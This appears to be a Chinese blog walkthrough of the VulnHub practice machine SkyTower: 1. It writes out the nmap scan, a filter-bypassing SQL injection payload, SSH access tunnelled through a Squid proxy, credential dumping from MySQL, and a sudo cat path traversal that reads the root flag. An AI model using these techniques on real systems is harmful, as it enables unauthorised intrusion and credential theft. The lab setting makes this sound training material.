VulnHub靶场篇9-SkyTower: 1
靶机地址:SkyTower: 1 ~ VulnHub
难易程度:2.5 / 10.0文章简要记录渗透靶机每一个过程,对于渗透过程中的每一步并非十分的详细,其中部分内容会有错,望读者指出错误,谢谢!
摘要:扫描到22、80、3128端口,在80端口的登录表单中配合burpsuite进行手工sql注入,得到john的密码,但是ssh不能直接使用,使用proxytunnel工具通过3128端口代理访问22端口,将.bashrc文件删除后可正常登录ssh,发现sudo无用,在login.php文件中找到mysql登录密码,进入mysql发现其他用户的密码,类似方法进入到sara用户,sudo cat 间接访问到flag文件。
待完善地方:proxytunnel代理工具、sudo -l 的信息含义
主机探测&端口扫描
靶机ip为:192.168.1.11
端口扫描结果:
hhh@Kali2020:~$ sudo nmap -sS -sV -A -p- -T5 192.168.1.11
Starting Nmap 7.80 ( https://nmap.org ) at 2021-02-02 13:57 CST
Nmap scan report for skytower (192.168.1.11)
Host is up (0.00026s latency).
Not shown: 65532 closed ports
PORT STATE SERVICE VERSION
22/tcp filtered ssh
80/tcp open http Apache httpd 2.2.22 ((Debian))
|_http-server-header: Apache/2.2.22 (Debian)
|_http-title: Site doesn't have a title (text/html).
3128/tcp open http-proxy Squid http proxy 3.1.20
|_http-server-header: squid/3.1.20
|_http-title: ERROR: The requested URL could not be retrieved
MAC Address: 08:00:27:54:4A:37 (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 3.X
OS CPE: cpe:/o:linux:linux_kernel:3
OS details: Linux 3.2 - 3.10, Linux 3.2 - 3.16
Network Distance: 1 hop
TRACEROUTE
HOP RTT ADDRESS
1 0.26 ms skytower (192.168.1.11)
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 35.35 seconds
一些概念
bash 是一个能解释你输入进终端程序的东西,并且基于你的输入来运行命令
信息搜集
80端口 http服务
- 登录表单,尝试sqlmap跑,但似乎没有用?
sqlmap -o -u "http://192.168.1.11" --dbs --batch --forms
- 直接手动试试,结合burpsuite
发送的数据如下,显示登入失败
email=123&password=123
直接加上一个引号
email=123'&password=123
有报错信息:
There was an error running the query [You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '123'' at line 1]
尝试最简单的注入,发现过滤or和=
email=123' or 1=1#&password=123
报错信息:
There was an error running the query [You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '11#' and password='123'' at line 1]
再尝试将or改为||
email=123' || 1=1#&password=123
成功注入有回显信息

得到用户名john和密码hereisjohn
权限获取
- 直接ssh登录,无效
- 使用proxytunnel设置代理服务器隧道,进而通过代理端口访问ssh
proxytunnel -p 192.168.1.11:3128 -d 192.168.1.11:22 -a 6666
-p:指定代理ip及端口
-d:指定访问的ip及端口
-a:指定本地监听端口
- ssh连接
ssh john@127.0.0.1 -p 6666
通过监听的端口进行访问
- 连接成功但是立马就退出了,推测应该跟该用户下的.bashrc文件设置的内容有关
简单理解.bashrc文件就是一个规则,规定了一些信息 - 发送命令查看.bashrc文件
可以查看到最后一行有exit命令,这会在连接之后立马退出
ssh john@127.0.0.1 -p 6666 cat .bashrc
- 修改不了,选择删除该文件
ssh john@127.0.0.1 -p 6666 rm .bashrc
- 重新登录成功
ssh john@127.0.0.1 -p 6666
权限提升
- 查看john用户的sudo权限,没有什么权限
sudo -l
- 前往网站目录,在login.php里发现了mysql的登录用户及密码
cd /var/www
cat login.php
- 登录进mysql
mysql -uroot -proot
- 查看相关信息
mysql> show databases;
+--------------------+
| Database |
+--------------------+
| information_schema |
| SkyTech |
| mysql |
| performance_schema |
+--------------------+
4 rows in set (0.00 sec)
mysql> use SkyTech;
Database changed
mysql> show tables;
+-------------------+
| Tables_in_SkyTech |
+-------------------+
| login |
+-------------------+
1 row in set (0.00 sec)
mysql> select * from login;
+----+---------------------+--------------+
| id | email | password |
+----+---------------------+--------------+
| 1 | john@skytech.com | hereisjohn |
| 2 | sara@skytech.com | ihatethisjob |
| 3 | william@skytech.com | senseable |
+----+---------------------+--------------+
3 rows in set (0.00 sec)
- 得到其他用户的密码信息,如同登录john一样,删除掉.bashrc文件后成功登录sara用户
- 检查sudo权限,显示可以使用cat命令
sudo -l
User sara may run the following commands on this host:
(root) NOPASSWD: /bin/cat /accounts/*, (root) /bin/ls /accounts/*
- 间接查看到flag文件
sara@SkyTower:~$ sudo cat /accounts/../root/flag.txt
Congratz, have a cold one to celebrate!
root password is theskytower
- 登录进root用户,得到flag文件
总结
- sql手工注入
- proxytunnel设置代理服务器隧道
- .bashrc文件
- sudo -l 的内容含义


 浙公网安备 33010602011771号
浙公网安备 33010602011771号